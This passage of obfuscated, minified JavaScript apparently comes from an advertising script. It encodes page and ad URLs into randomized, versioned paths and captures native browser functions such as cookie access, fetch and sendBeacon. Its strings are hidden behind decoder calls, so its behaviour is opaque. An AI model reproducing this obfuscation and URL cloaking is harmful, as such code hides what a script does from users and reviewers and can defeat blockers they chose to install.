Z||(N[A2(0xd0a)](x,I),X[A2(0xd0a)](I,x)),I;}function S(x){if(!x)return!0x1;try{return K(x),!0x0;}catch(B){return!0x1;}}function K(x){const A3=jm;if(!x)throw new Error(A3(0xdb7));if(x[A3(0xeb3)](q))return 0x1;if(x[A3(0xeb3)](b)){if(x[A3(0xa86)]<b[A3(0xa86)]+0x4)throw new Error(A3(0x98d)[A3(0x1009)](x));const B=x[A3(0xb5d)](b[A3(0xa86)],b[A3(0xa86)]+0x4);if((0x0,v['i7'])(B))return 0x2;throw new Error(A3(0xb99)[A3(0x1009)](x));}throw new Error(A3(0x285)[A3(0x1009)](x));}},0x19dd:(E,V,J)=>{'use strict';let H;function v(Z){H=Z;}function k(){return H;}J['d'](V,{'x':()=>k,'z':()=>v});},0x6f7:(V,J,Z)=>{'use strict';const A4=a2d;Z['d'](J,{'EW':()=>ui,'GX':()=>uk,'Gy':()=>uP,'MN':()=>u4,'Ph':()=>Y,'Vp':()=>uc,'Wq':()=>uE,'Xz':()=>uv,'ep':()=>O,'g3':()=>u0,'ht':()=>u2,'lv':()=>z,'qF':()=>u1,'rI':()=>u8,'sH':()=>uJ});var q=Z(0x261a),G=Z(0x190b),X=Z(0xebc),j=Z(0x23b5),Q=Z(0x19dd),D=Z(0x18f7),K=Z(0x848),B=Z(0x143c),F=Z(0xcc4);const z=A4(0x5c0),O=A4(0x48c),Y=A4(0x8d4),u0=A4(0xd96),u1=A4(0xb1a),u2=[z,O,Y,u0,u1],u3=(0x0,F['t'])(j['A'][A4(0x8ac)]);let u4=function(uq){const A5=A4;return uq[A5(0x382)]=A5(0xaa6),uq[A5(0x218)]=A5(0xae9),uq[A5(0x741)]=A5(0x607),uq[A5(0xf36)]=A5(0x294),uq[A5(0x639)]='m',uq[A5(0x646)]='n',uq;}({});function u5(uq){const A6=A4;return Array[A6(0x712)](uq[A6(0xd31)][A6(0x37d)]())[A6(0xc05)](ub=>A6(0xea6)!=ub)[A6(0xa86)]>0x0;}const u6=new Uint32Array(0x100);for(let uq=0x0;uq<0x100;uq++){let ub=uq;for(let ut=0x0;ut<0x8;ut++)ub=0x1&ub?0xedb88320^ub>>>0x1:ub>>>0x1;u6[uq]=ub;}function u7(ur){const A7=A4;let ua=-0x1;for(let uG=0x0;uG<ur[A7(0xa86)];uG++)ua=ua>>>0x8^u6[0xff&(ua^ur[A7(0xcdb)](uG))];return~ua>>>0x0;}function u8(ur){const A8=A4;return ur[A8(0x290)]('.')[A8(0xc05)](ua=>''!==ua)[A8(0x6e2)]()[A8(0xa95)](ua=>u7(ua)%0x3e8)[A8(0xb79)]('/');}const u9=A4(0x207),uu=A4(0x22f),ud=A4(0x682);function uP(ur){const A9=A4;return A9(0xd9d)===ur[A9(0x8ac)]||A9(0x786)===ur[A9(0x8ac)];}function uc(ur){const Au=A4;return Au(0xcd8)===ur[Au(0x8ac)];}function uE(ur){const Ad=A4,{url:ua,kind:uG=u4[Ad(0x382)],baseUrl:uf,key:uX=null,protectUrlContext:uN}=ur;let {endpoint:ue}=ur;if(!ua)return'';if('#'===ua)return ua;if(Ad(0x759)==typeof ua&&ua[Ad(0xc76)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ad(0xf85)](ua))return ua;let uj=uv(ua,uf);if(Ad(0x773)!==uj[Ad(0x6d7)]&&Ad(0x644)!==uj[Ad(0x6d7)])return uj[Ad(0x6fb)];if(Ad(0xe63)===uj[Ad(0x62d)])return uj[Ad(0x6fb)];if(Ad(0x4f5)===uj[Ad(0x62d)])return uj[Ad(0x6fb)];if(/^\/_game-files(?:\/|$)/[Ad(0xf85)](uj[Ad(0xdec)])&&(Ad(0xdff)===uj[Ad(0x62d)]||uj[Ad(0x62d)][Ad(0x811)](Ad(0x901))||Ad(0xdf0)===uj[Ad(0x62d)]||uj[Ad(0x62d)][Ad(0x811)](Ad(0x2c2))))return uj[Ad(0x6fb)];if(ui(uj)){const {originalUrl:uz,kind:uT}=uJ(uj);return uT!==uG||u5(uj)?uE({...ur,'url':uz}):uj[Ad(0x6fb)];}let uA=(0x0,K['Vq'])(ue);var uQ,uD;(-0x1!==uA||(0x0,K['az'])(ur[Ad(0xbb6)],ue))&&(uA=null!==(uQ=null===(uD=ur[Ad(0xfc3)])||void 0x0===uD?void 0x0:uD[Ad(0xbd8)])&&void 0x0!==uQ?uQ:u7(ur[Ad(0xbb6)][Ad(0x425)]+uj[Ad(0x660)])%K['ch'],ue=(0x0,K['XV'])(ue,uA));const uS=-0x1===uA?(0x0,K['aV'])(ue)+uj[Ad(0xdec)]:(0x0,K['XV'])(ue,0x0)+uj[Ad(0xdec)];uj[Ad(0x660)]===ue&&Ad(0x977)===uj[Ad(0xdec)]&&(uj=new URL(uS));const uK=-0x1===uA?(0x0,K['aV'])(ue)+uj[Ad(0xdec)]:(0x0,K['XV'])(ue,0x0)+uj[Ad(0xdec)];uj[Ad(0x660)]===ue&&Ad(0xf31)===uj[Ad(0xdec)]&&(uj=new URL(uK));const ux=-0x1===uA?(0x0,K['aV'])(ue)+uj[Ad(0xdec)]:(0x0,K['XV'])(ue,0x0)+uj[Ad(0xdec)];uj[Ad(0x660)]===ue&&Ad(0xb78)===uj[Ad(0xdec)]&&(uj=new URL(ux)),uG===u4[Ad(0x218)]&&uj[Ad(0x6fb)][Ad(0xeb3)](Ad(0xa75))&&(uj[Ad(0x6d7)]=Ad(0x644));const uB=uG[Ad(0x7ef)](0x0);[Ad(0x2cb),Ad(0xaf4),Ad(0x198),uS,uK,ux][Ad(0x8d1)](up=>up===uj[Ad(0x6fb)])&&(ue=-0x1===uA?(0x0,K['aV'])(ue):(0x0,K['XV'])(ue,0x0));let uF=uj[Ad(0x791)];uF[Ad(0xeb3)]('?')&&(uF=uF[Ad(0xf65)](0x1)),uF&&(uj[Ad(0x791)]=encodeURIComponent(uF)+'='+uu),uP(uN)&&(ur[Ad(0xfc3)]={...ur[Ad(0xfc3)],'configIndex':uN[Ad(0x8d0)]}),ur[Ad(0xfc3)]&&uj[Ad(0xd31)][Ad(0xd0a)](ud,JSON[Ad(0xec1)](ur[Ad(0xfc3)]));const uI=uj[Ad(0xfa4)];let un;if(uj[Ad(0xfa4)]='','v7'===uN[Ad(0x8ac)]||'v8'===uN[Ad(0x8ac)]){let up,uR;void 0x0===uN[Ad(0xed3)]&&uN[Ad(0x799)]?(uj[Ad(0xd31)][Ad(0xd0a)](u9,Ad(0x4e8)),uR=Math[Ad(0xeff)](B['xm'][Ad(0xa86)]*Math[Ad(0xf82)]())[Ad(0xec3)](),up=''[Ad(0x1009)](Math[Ad(0xeff)](0x3e8*Math[Ad(0xf82)]()),'/')[Ad(0x1009)](Math[Ad(0xeff)](0x3e8*Math[Ad(0xf82)]()),'/')[Ad(0x1009)](Math[Ad(0xeff)](0x3e8*Math[Ad(0xf82)]()))):(uR=(0x0,B['Y_'])(uN[Ad(0xed3)])[Ad(0xec3)](),up=u8(uj[Ad(0x62d)]));const uL=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());if('v7'===uN[Ad(0x8ac)])un=[ue,z,uN[Ad(0x425)],uR,up,uB,uL];else{if('v8'!==uN[Ad(0x8ac)])throw new Error(Ad(0x1ce)[Ad(0x1009)](uN));un=[ue,O,uN[Ad(0x425)],uR,up,uB,uL];}}else{if(Ad(0xd9d)===uN[Ad(0x8ac)]){const uU=u8(uj[Ad(0x62d)]),uC=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());un=[ue,Y,uN[Ad(0x425)],uU,uB,uC];}else{if(Ad(0x786)===uN[Ad(0x8ac)]){const uO=u8(uj[Ad(0x62d)]),uY=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());un=[ue,u0,uN[Ad(0x425)],uO,uB,uY];}else{if(Ad(0xcd8)!==uN[Ad(0x8ac)])throw new Error(Ad(0x1ce)[Ad(0x1009)](uN));{const uw=u8(uj[Ad(0x62d)]),ug=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());un=[ue,u1,uN[Ad(0x425)],uw,uB,ug];}}}}return''[Ad(0x1009)](un[Ad(0xb79)]('/'))[Ad(0x1009)](function(uW,uy){const Ac=Ad;return function(us){const AP=a2d;return AP(0x767)===us[AP(0xdec)]||AP(0x4aa)===us[AP(0xdec)]||AP(0x293)===us[AP(0xdec)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[AP(0xf85)](us[AP(0x6fb)])||!(AP(0xb66)!==us[AP(0x62d)]&&AP(0xb16)!==us[AP(0x62d)]&&AP(0x6f7)!==us[AP(0x62d)]&&AP(0x28e)!==us[AP(0x62d)]&&AP(0xc90)!==us[AP(0x62d)]||!us[AP(0xdec)][AP(0xeb3)](AP(0xba5))&&!us[AP(0xdec)][AP(0xeb3)](AP(0xd66)))||AP(0x1d6)===uy&&AP(0xd69)===us[AP(0x62d)]&&AP(0x428)===us[AP(0xdec)]||AP(0x100f)===us[AP(0x62d)]&&AP(0xcff)===us[AP(0xdec)]||AP(0xfeb)===us[AP(0x62d)]&&AP(0xf61)===us[AP(0xdec)]||AP(0x577)===us[AP(0x62d)]&&AP(0x7f4)===us[AP(0xdec)];}(uW)?Ac(0x527)[Ac(0x1009)](D['A'][Ac(0x517)]()):function(us){const AE=Ac;return AE(0xf31)===us[AE(0xdec)]||us[AE(0xdec)][AE(0xeb3)](AE(0xb80));}(uW)?Ac(0x1de)[Ac(0x1009)](Math[Ac(0x423)](u3)):'';}(uj,Ad(0xed3)in uN?uN[Ad(0xed3)]:void 0x0))+uI;}function uV(ur){const AV=A4;return u4[AV(0x382)][AV(0xc76)](ur)?u4[AV(0x382)]:u4[AV(0x218)][AV(0xc76)](ur)?u4[AV(0x218)]:u4[AV(0x741)][AV(0xc76)](ur)?u4[AV(0x741)]:u4[AV(0xf36)][AV(0xc76)](ur)?u4[AV(0xf36)]:u4[AV(0x639)][AV(0xc76)](ur)?u4[AV(0x639)]:u4[AV(0x646)][AV(0xc76)](ur)?u4[AV(0x646)]:null;}function uJ(ur){const AJ=A4;if(!ur)throw new Error(AJ(0xaa7));const ua=(ur=uv(ur))[AJ(0xdec)][AJ(0x290)]('/');let uG;const uf=ua[0x1];let uX,uN,ue;if(uf===z){if(ua[AJ(0xa86)]<0x7)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uD=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uD[AJ(0x221)],ue=uD[AJ(0xfc3)],uX={'version':'v7','originalHostname':ua[0x2],...uD[AJ(0x799)]?{'randomize':uD[AJ(0x799)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(ua[0x3])]}},uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf===O){if(ua[AJ(0xa86)]<0x7)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uS=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uS[AJ(0x221)],ue=uS[AJ(0xfc3)],uX={'version':'v8','originalHostname':ua[0x2],...uS[AJ(0x799)]?{'randomize':uS[AJ(0x799)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(ua[0x3])]}},uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf===Y){var uj;if(ua[AJ(0xa86)]<0x6)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uK=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uK[AJ(0x221)],uX={'version':AJ(0xd9d),'originalHostname':ua[0x2],'configIndex':0x0},null!==(uj=uK[AJ(0xfc3)])&&void 0x0!==uj&&uj[AJ(0x8d0)]&&(uX[AJ(0x8d0)]=uK[AJ(0xfc3)][AJ(0x8d0)],delete uK[AJ(0xfc3)][AJ(0x8d0)]),ue=uK[AJ(0xfc3)],uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf===u0){var uA;if(ua[AJ(0xa86)]<0x6)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const ux=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=ux[AJ(0x221)],ue=ux[AJ(0xfc3)],uX={'version':AJ(0x786),'originalHostname':ua[0x2],'configIndex':0x0},null!==(uA=ux[AJ(0xfc3)])&&void 0x0!==uA&&uA[AJ(0x8d0)]&&(uX[AJ(0x8d0)]=ux[AJ(0xfc3)][AJ(0x8d0)],delete ux[AJ(0xfc3)][AJ(0x8d0)]),ue=ux[AJ(0xfc3)],uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf!==u1)throw new Error(AJ(0x2d5)[AJ(0x1009)](ur));{const uB=function(uI){const Ai=AJ;try{const [,,un,,uz]=uI[Ai(0xdec)][Ai(0x290)]('/',0x5),uT=new URL(atob(uz));if(Ai(0x644)!==uT[Ai(0x6d7)])return;return uT[Ai(0xfa4)]=uI[Ai(0xfa4)],{'hostname':un,'originalUrl':uT};}catch(up){return;}}(ur);if(uB)return{'protectUrlContext':{'version':AJ(0xcd8),'originalHostname':uB[AJ(0x62d)],'isMainFrame':!0x0},'originalUrl':uB[AJ(0x221)][AJ(0x6fb)],'kind':u4[AJ(0x218)]};if(ua[AJ(0xa86)]<0x6)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uF=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uF[AJ(0x221)],ue=uF[AJ(0xfc3)],uX={'version':AJ(0xcd8),'originalHostname':ua[0x2],'isMainFrame':!0x1},uG=uV(ua[ua[AJ(0xa86)]-0x2]);}}}}}if(!uG)throw new Error(AJ(0x840)[AJ(0x1009)](ur));if(u5(ur)){ur[AJ(0xd31)][AJ(0x2e4)](AJ(0xea6));for(const [uI,un]of Array[AJ(0x712)](ur[AJ(0xd31)][AJ(0x88b)]()))uN[AJ(0xd31)][AJ(0xd0a)](uI,un);}const uQ=[];for(const [uz,uT]of uN[AJ(0xd31)][AJ(0x88b)]())uT===uu?uQ[AJ(0xab9)](uz):uQ[AJ(0xab9)](uz+'='+uT);return uN[AJ(0x791)]=uQ[AJ(0xb79)]('&'),{'protectUrlContext':uX,'kind':uG,'originalUrl':uN[AJ(0x6fb)]+ur[AJ(0xfa4)],'extra':ue};}function ui(ur){const AH=A4;var ua;if(!ur)return!0x1;const uG=uv(ur);if(!u2[AH(0x647)](ue=>uG[AH(0xdec)][AH(0xeb3)]('/'[AH(0x1009)](ue,'/'))))return!0x1;const uf=uG[AH(0xdec)][AH(0x290)]('/'),uX=uf[0x1];if([z,O][AH(0xc76)](uX)){if(uf[AH(0xa86)]<0x7)return!0x1;}else{if(uX===Y){if(uf[AH(0xa86)]<0x6)return!0x1;}else{if(uX===u1){if('_m'===uf[0x3])return!0x0;if(uf[AH(0xa86)]<0x6)return!0x1;}}}const uN=null===(ua=uf[uf[AH(0xa86)]-0x1])||void 0x0===ua?void 0x0:ua[AH(0xb5d)](0x0,0x4);return!!uN&&void 0x0!==(0x0,X['i7'])(uN);}const uH=A4(0xdc8)==typeof window;function uv(ur,ua){const Av=A4;return ur instanceof URL?ur:Av(0x759)==typeof ur&&[Av(0x775),Av(0x346),Av(0x82c),Av(0xcb1),Av(0x55b),Av(0x433),Av(0x386)][Av(0x647)](uG=>ur[Av(0xeb3)](uG))?new URL(ur):Av(0x759)==typeof ur&&uH?new URL(ur,ua):Av(0x759)!=typeof ur||uH?uv(ur[Av(0xec3)]()):ur[Av(0xeb3)](Av(0x44f))||ur[Av(0xeb3)](Av(0x2bf))?new URL(ur):(ui(ua=ua||q['A'][Av(0x380)](window)[Av(0xe6c)][Av(0x380)][Av(0xd37)](window[Av(0x6b7)]))&&(ua=uJ(ua)[Av(0x221)]),new URL(ur,ua));}function uk(ur,ua){const Ak=A4;try{return uv(ur,ua);}catch(uG){return void console[Ak(0xee1)](Ak(0x210),ur);}}function uZ(ur){const AZ=A4,ua=new URL(G['A'][AZ(0x8df)](ur)),uG=AZ(0x4e8)===ua[AZ(0xd31)][AZ(0x380)](u9);ua[AZ(0xd31)][AZ(0x2e4)](u9);const uf=ua[AZ(0xd31)][AZ(0x380)](ud);let uX;if(uf){try{uX=JSON[AZ(0x241)](uf);}catch(uN){}ua[AZ(0xd31)][AZ(0x2e4)](ud);}return{'randomize':uG,'originalUrl':ua,'extra':uX};}},0xcc4:(E,V,J)=>{'use strict';J['d'](V,{'t':()=>i});const i=H=>{const Aq=a2d;let v=0x0;for(let k=0x0,Z=H[Aq(0xa86)];k<Z;k++)v=(v<<0x5)-v+H[Aq(0xcdb)](k),v|=0x0;return v;};},0x261a:(E,V,J)=>{'use strict';const Ab=a2d;J['d'](V,{'A':()=>Z});var H=J(0x1ce9);const v=Ab(0xdc8)==typeof window,k={},Z={'get'(){const At=Ab;let X=arguments[At(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(v)return k[At(0x22a)]||(k[At(0x22a)]=q(null)),k[At(0x22a)];{X||(X=window);const N=H['A'][At(0x16f)](X);return k[N]||(k[N]=q(X)),k[N];}},'collect'(){const Ar=Ab;let X=arguments[Ar(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const N=H['A'][Ar(0x16f)](X);k[N]||(k[N]=q(X));}},q=X=>({'CSSStyleDeclaration_cssText':G(X,Ab(0xc58),Ab(0x168)),'CSSStyleDeclaration_getPropertyValue':f(X,Ab(0xc58),Ab(0xbc0)),'CSSStyleDeclaration_setProperty':f(X,Ab(0xc58),Ab(0xb89)),'CSSStyleSheet_insertRule':f(X,Ab(0xe86),Ab(0x621)),'CSSStyleSheet_replaceSync':f(X,Ab(0xe86),Ab(0x33a)),'DocumentFragment_getElementById':f(X,Ab(0xcc9),Ab(0x52c)),'DocumentFragment_querySelector':f(X,Ab(0xcc9),Ab(0xd5b)),'DocumentFragment_querySelectorAll':f(X,Ab(0xcc9),Ab(0x23a)),'Document_cookie':G(X,Ab(0xb6e),Ab(0xbf1)),'Document_createElement':f(X,Ab(0xb6e),Ab(0x17b)),'Document_getElementById':f(X,Ab(0xb6e),Ab(0x52c)),'document_getElementById':f(X,Ab(0x6b7),Ab(0x52c)),'Document_getElementsByTagName':f(X,Ab(0xb6e),Ab(0x503)),'Document_querySelector':f(X,Ab(0xb6e),Ab(0xd5b)),'Document_querySelectorAll':f(X,Ab(0xb6e),Ab(0x23a)),'Document_getElementsByClassName':f(X,Ab(0xb6e),Ab(0x4e7)),'Document_write':f(X,Ab(0xb6e),Ab(0x45e)),'Document_writeln':f(X,Ab(0xb6e),Ab(0xe34)),'Document_referrer':G(X,Ab(0xb6e),Ab(0xf03)),'Document_URL':G(X,Ab(0xb6e),Ab(0x907)),'DOMParser_parseFromString':f(X,Ab(0xd06),Ab(0xfcd)),'Element_ariaLabel':G(X,Ab(0x3d9),Ab(0x672)),'Element_attributes':G(X,Ab(0x3d9),Ab(0x5f3)),'Element_classList':G(X,Ab(0x3d9),Ab(0x5fa)),'Element_className':G(X,Ab(0x3d9),Ab(0x517)),'Element_closest':f(X,Ab(0x3d9),Ab(0xb71)),'Element_getAttribute':f(X,Ab(0x3d9),Ab(0xab7)),'Element_getBoundingClientRect':f(X,Ab(0x3d9),Ab(0x771)),'Element_getElementsByClassName':f(X,Ab(0x3d9),Ab(0x4e7)),'Element_hasAttribute':f(X,Ab(0x3d9),Ab(0x58a)),'Element_id':G(X,Ab(0x3d9),'id'),'Element_tagName':G(X,Ab(0x3d9),Ab(0x2e7)),'Element_innerHTML':G(X,Ab(0x3d9),Ab(0x729)),'Element_outerHTML':G(X,Ab(0x3d9),Ab(0x17e)),'Element_insertAdjacentElement':f(X,Ab(0x3d9),Ab(0x171)),'Element_insertAdjacentHTML':f(X,Ab(0x3d9),Ab(0xe5f)),'Element_querySelector':f(X,Ab(0x3d9),Ab(0xd5b)),'Element_querySelectorAll':f(X,Ab(0x3d9),Ab(0x23a)),'Element_removeAttribute':f(X,Ab(0x3d9),Ab(0xd0b)),'Element_setAttribute':f(X,Ab(0x3d9),Ab(0x1b1)),'Element_setAttributeNS':f(X,Ab(0x3d9),Ab(0x3b1)),'Element_setHTMLUnsafe':f(X,Ab(0x3d9),Ab(0xd52)),'Element_matches':f(X,Ab(0x3d9),Ab(0x3b5)),'Event_stopPropagation':f(X,Ab(0x8b4),Ab(0x746)),'Event_stopImmediatePropagation':f(X,Ab(0x8b4),Ab(0xb74)),'EventTarget_addEventListener':f(X,Ab(0x9c3),Ab(0x199)),'EventTarget_removeEventListener':f(X,Ab(0x9c3),Ab(0xdd1)),'Function_toString':f(X,Ab(0xd23),Ab(0xec3)),'History_replaceState':f(X,Ab(0x365),Ab(0xe16)),'HTMLAnchorElement_attributionSrc':G(X,Ab(0x277),Ab(0xa5a)),'HTMLAnchorElement_href':G(X,Ab(0x277),Ab(0x6fb)),'HTMLAnchorElement_protocol':G(X,Ab(0x277),Ab(0x6d7)),'HTMLAnchorElement_hostname':G(X,Ab(0x277),Ab(0x62d)),'HTMLAnchorElement_port':G(X,Ab(0x277),Ab(0xe93)),'HTMLAnchorElement_pathname':G(X,Ab(0x277),Ab(0xdec)),'HTMLAnchorElement_hash':G(X,Ab(0x277),Ab(0xfa4)),'HTMLAnchorElement_host':G(X,Ab(0x277),Ab(0x766)),'HTMLAnchorElement_origin':G(X,Ab(0x277),Ab(0x660)),'HTMLAnchorElement_ping':G(X,Ab(0x277),Ab(0x7e3)),'HTMLAnchorElement_search':G(X,Ab(0x277),Ab(0x791)),'HTMLAnchorElement_target':G(X,Ab(0x277),Ab(0x7ae)),'HTMLElement_dataset':G(X,Ab(0x7f1),Ab(0xc81)),'HTMLElement_innerText':G(X,Ab(0x7f1),Ab(0x9cb)),'HTMLElement_title':G(X,Ab(0x7f1),Ab(0x38d)),'HTMLElement_style':G(X,Ab(0x7f1),Ab(0xd16)),'HTMLFormElement_action':G(X,Ab(0x551),Ab(0x302)),'HTMLFormElement_target':G(X,Ab(0x551),Ab(0x7ae)),'HTMLIFrameElement_contentDocument':G(X,Ab(0xed1),Ab(0x8cb)),'HTMLIFrameElement_contentWindow':G(X,Ab(0xed1),Ab(0xa19)),'HTMLIFrameElement_name':G(X,Ab(0xed1),Ab(0xda6)),'HTMLIFrameElement_src':G(X,Ab(0xed1),Ab(0x86b)),'HTMLIFrameElement_srcdoc':G(X,Ab(0xed1),Ab(0xa64)),'HTMLImageElement_attributionSrc':G(X,Ab(0x586),Ab(0xa5a)),'HTMLImageElement_src':G(X,Ab(0x586),Ab(0x86b)),'HTMLImageElement_srcset':G(X,Ab(0x586),Ab(0x9eb)),'HTMLLinkElement_as':G(X,Ab(0xf66),'as'),'HTMLLinkElement_href':G(X,Ab(0xf66),Ab(0x6fb)),'HTMLLinkElement_rel':G(X,Ab(0xf66),Ab(0x982)),'HTMLScriptElement_attributionSrc':G(X,Ab(0xece),Ab(0xa5a)),'HTMLScriptElement_src':G(X,Ab(0xece),Ab(0x86b)),'HTMLSourceElement_src':G(X,Ab(0xd05),Ab(0x86b)),'HTMLSourceElement_srcset':G(X,Ab(0xd05),Ab(0x9eb)),'HTMLVideoElement_src':G(X,Ab(0xf09),Ab(0x86b)),'HTMLVideoElement_poster':G(X,Ab(0xf09),Ab(0x952)),'HTMLMediaElement_src':G(X,Ab(0x79a),Ab(0x86b)),'HTMLMetaElement_content':G(X,Ab(0x6aa),Ab(0x9c2)),'HTMLMetaElement_httpEquiv':G(X,Ab(0x6aa),Ab(0xbe9)),'HTMLStyleElement_insertBefore':f(X,Ab(0xa8f),Ab(0x557)),'IntersectionObserverEntry_boundingClientRect':G(X,Ab(0xee8),Ab(0x5eb)),'IntersectionObserverEntry_intersectionRatio':G(X,Ab(0xee8),Ab(0xe4e)),'IntersectionObserverEntry_intersectionRect':G(X,Ab(0xee8),Ab(0xf12)),'JSON_parse':f(X,Ab(0x990),Ab(0x241)),'JSON_stringify':f(X,Ab(0x990),Ab(0xec1)),'MessageEvent_data':G(X,Ab(0x2a9),Ab(0x92d)),'MessageEvent_origin':G(X,Ab(0x2a9),Ab(0x660)),'MessageEvent_source':G(X,Ab(0x2a9),Ab(0x4b4)),'Navigator_sendBeacon':f(X,Ab(0x1df),Ab(0xfdb)),'Node_appendChild':f(X,Ab(0x4ee),Ab(0x677)),'Node_insertBefore':f(X,Ab(0x4ee),Ab(0x557)),'Node_textContent':G(X,Ab(0x4ee),Ab(0xc5f)),'Node_baseURI':G(X,Ab(0x4ee),Ab(0x188)),'PerformanceEntry_name':G(X,Ab(0xdb2),Ab(0xda6)),'PerformanceResourceTiming_transferSize':G(X,Ab(0x2f3),Ab(0x584)),'PerformanceResourceTiming_encodedBodySize':G(X,Ab(0x2f3),Ab(0x53f)),'RegExp_test':f(X,Ab(0x753),Ab(0xf85)),'RegExp_exec':f(X,Ab(0x753),Ab(0x193)),'Response_url':G(X,Ab(0x418),Ab(0xd03)),'SharedStorageWorklet_addModule':f(X,Ab(0x31f),Ab(0xa32)),'String_matchAll':f(X,Ab(0x90a),Ab(0xc22)),'String_replace':f(X,Ab(0x90a),Ab(0x6ee)),'Window_decodeURIComponent':f(X,Ab(0xc6e),Ab(0x913)),'Window_innerWidth':G(X,Ab(0xc6e),Ab(0xa94)),'Window_fetch':f(X,Ab(0xc6e),Ab(0x53e)),'Window_fetchLater':f(X,Ab(0xc6e),Ab(0xc02)),'Window_frames':G(X,Ab(0xc6e),Ab(0x431)),'Window_name':G(X,Ab(0xc6e),Ab(0xda6)),'Window_open':f(X,Ab(0xc6e),Ab(0xf16)),'Window_postMessage':f(X,Ab(0xc6e),Ab(0x303)),'Window_requestAnimationFrame':f(X,Ab(0xc6e),Ab(0x75a)),'Window_requestIdleCallback':f(X,Ab(0xc6e),Ab(0xc39)),'Window_setImmediate':f(X,Ab(0xc6e),Ab(0x1ac)),'Window_setInterval':f(X,Ab(0xc6e),Ab(0x1f6)),'Window_setTimeout':f(X,Ab(0xc6e),Ab(0x20f)),'Window_visualViewport':G(X,Ab(0xc6e),Ab(0xc2c)),'XMLHttpRequest_open':f(X,Ab(0xbcd),Ab(0xf16)),'XMLHttpRequest_send':f(X,Ab(0xbcd),Ab(0x2f2)),'XMLHttpRequest_responseURL':G(X,Ab(0xbcd),Ab(0x749)),'XMLHttpRequest_response':G(X,Ab(0xbcd),Ab(0xedb)),'XMLHttpRequest_responseText':G(X,Ab(0xbcd),Ab(0x796)),'XMLHttpRequest_responseType':G(X,Ab(0xbcd),Ab(0x7bb)),'XMLHttpRequest_responseXML':G(X,Ab(0xbcd),Ab(0x178)),'XMLHttpRequest_status':G(X,Ab(0xbcd),Ab(0x975)),'XMLHttpRequest_statusText':G(X,Ab(0xbcd),Ab(0x493)),'FontFace':v?null:X[Ab(0x19c)],'FontFace_prototype':b(X,Ab(0x19c)),'Worker':v?null:X[Ab(0xe7a)],'Worker_prototype':b(X,Ab(0xe7a))}),b=(X,N)=>{const Aa=Ab;return v?void 0x0===J['g'][N]?null:J['g'][N][Aa(0x828)]:null===(j=X[N])||void 0x0===j?void 0x0:j[Aa(0x828)];var j;},G=(X,N,j)=>{const AG=Ab;if(v)return void 0x0===J['g'][N]?null:Object[AG(0x9d9)](J['g'][N][AG(0x828)],j);{var A;const Q=AG(0xf11)===N[AG(0x83d)]()?X:null===(A=X[N])||void 0x0===A?void 0x0:A[AG(0x828)];return Q?X[AG(0x5d6)][AG(0x9d9)](Q,j):{'get':{'call':D=>D[j]},'set':{'call':(D,S)=>{D[j]=S;}}};}},f=(X,N,j)=>{const Af=Ab;return v?Af(0xf11)===N[Af(0x83d)]()?J['g'][j]:void 0x0===J['g'][N]?null:J['g'][N][Af(0x828)][j]:Af(0xf11)===N[Af(0x83d)]()?X[j]:Af(0x6b7)===N?null===(A=X[Af(0x6b7)])||void 0x0===A?void 0x0:A[j]:Af(0x990)===N?null===(Q=X[Af(0x990)])||void 0x0===Q?void 0x0:Q[j]:null===(D=X[N])||void 0x0===D||null===(D=D[Af(0x828)])||void 0x0===D?void 0x0:D[j];var A,Q,D;};},0x18f7:(E,V,J)=>{'use strict';const AX=a2d;J['d'](V,{'A':()=>i});const i={'idx':H=>Math[AX(0xeff)](Math[AX(0xf82)]()*H),'elem':function(H){const AN=AX;return H[this[AN(0xf4e)](H[AN(0xa86)])];},'num':function(H,v){const Ae=AX;return Math[Ae(0xeff)](Math[Ae(0xf82)]()*(v-H))+H;},'alphaStr':function(H,v){const Aj=AX,k=H+this[Aj(0x39a)](0x0,v-H),Z=[];for(let q=0x0;q<k;++q)Z[Aj(0xab9)](Aj(0xb55)[Aj(0x7ef)](this[Aj(0x39a)](0x0,0x34)));return Z[Aj(0xb79)]('');},'className':function(){const AA=AX;return this[AA(0xea4)](0x5,0xf);}};},0x848:(E,V,J)=>{'use strict';J['d'](V,{'C8':()=>q,'Vq':()=>f,'XV':()=>G,'aV':()=>b,'az':()=>Z,'ch':()=>v});var H=J(0x6f7);const v=0xa;let k;function Z(X,N){var j;return void 0x0===k&&q(X,N),null!==(j=k)&&void 0x0!==j&&j;}async function q(X,N){const AQ=a2d;if(void 0x0!==k)return k;if(-0x1!==f(N))return k=!0x0,k;if([AQ(0x6de),AQ(0xca1),AQ(0x808),AQ(0x3f0),AQ(0x97f),AQ(0x54e),AQ(0x80a),AQ(0xba6),AQ(0x357),AQ(0xf59),AQ(0xb2f)][AQ(0xc76)](N))return k=!0x0,k;if(N[AQ(0x811)](AQ(0xa9d))||N[AQ(0x811)](AQ(0x4ba))||N[AQ(0xeb3)](AQ(0x3fa))||N[AQ(0xeb3)](AQ(0x1a8))||AQ(0x402)===N)return k=!0x1,k;const j=new 